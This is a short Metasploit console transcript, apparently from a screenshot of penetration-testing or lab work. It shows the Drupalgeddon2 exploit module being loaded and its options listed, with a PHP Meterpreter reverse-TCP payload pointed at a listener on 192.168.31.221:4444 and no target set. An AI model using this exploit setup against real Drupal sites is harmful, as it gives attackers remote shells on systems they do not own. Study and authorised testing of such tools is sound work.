 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.31.221 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >